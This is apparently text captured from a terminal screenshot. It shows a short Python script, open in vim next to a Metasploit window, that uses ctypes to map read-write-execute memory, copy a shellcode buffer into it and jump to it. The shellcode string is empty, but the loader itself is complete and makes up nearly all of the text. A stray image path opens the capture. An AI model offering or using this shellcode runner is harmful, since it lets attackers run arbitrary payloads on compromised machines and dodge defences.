 --==[ SYS
reenz0h@perun:~
1 from ctypes import (CDLL, c_void_p, c_size_t, c_int, c_long, memmove, CFUNCTYPE, cast, pythonapi)
2 from ctypes.util import ( find_library )
3 from sys import exit
4
5 PROT_READ = 0x01
6 PROT_WRITE = 0x02
7 PROT_EXEC = 0x04
8 MAP_PRIVATE = 0x02
9 MAP_ANONYMOUS = 0x20
10 ENOMEM = -1
11
12 SHELLCODE = ''
13
14 libc = CDLL(find_library('c'))
15
16 #void *mmap(void *addr, size_t len, int prot, int flags, int fildes, off_t off);
17 mmap = libc.mmap
18 mmap.argtypes = [ c_void_p, c_size_t, c_int, c_int, c_int, c_size_t ]
19 mmap.restype = c_void_p
20
21 page_size = pythonapi.getpagesize()
22 sc_size = len(SHELLCODE)
23 mem_size = page_size * (1 + sc_size / page_size)
24
25 cptr = mmap(0, mem_size, PROT_READ | PROT_WRITE | PROT_EXEC, MAP_PRIVATE | MAP_ANONYMOUS, -1, 0)
26
27 if cptr == ENOMEM: exit('mmap() memory allocation error')
28
29 if sc_size <= mem_size:
30     memmove(cptr, SHELLCODE, sc_size)
31     sc = CFUNCTYPE(c_void_p, c_void_p)
32     call_sc = cast(cptr, sc)
33     call_sc(None)
34
35
:q
0 msf-   1:worker*   2 ip   22/03   10:35:42